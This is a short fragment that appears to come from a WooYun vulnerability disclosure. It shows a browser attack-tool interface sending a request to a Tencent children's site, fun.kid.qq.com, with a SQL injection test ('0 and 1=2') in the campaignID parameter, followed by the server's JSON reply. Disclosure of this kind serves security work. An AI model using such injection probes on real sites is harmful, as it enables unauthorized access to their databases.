 Load URL
http://fun.kid.qq.com/ebookController/update_assets_list?campaignID=0 and 1=2&etclass=0&formatID=3&t=Sun%20May%204%2012%3A56%3A49%20GMT%2B0800%202014&tags=null&templateID=478
Split URL
Execute
Enable Post data Enable Referrer
{"data":{"categories":{"assets":[{"id":"1","name":"\u7167\u7247","type":"1","count":null},{"id":"2","name":"\u8fb9\u6846","type":"2","count":null},{"id":"3","name":"
\u666f","type":"3","count":"0"},{"id":"4","name":"\u9970\u7269","type":"4","count":null},{"id":"5","name":"\u6587\u5b57","type":"5","count":null},{"id":"6","name":"
\u8c61","type":"4","count":null}]},"assetsData":[[],[],[],[],[],[]]},"ret":1}
www.wooyun.org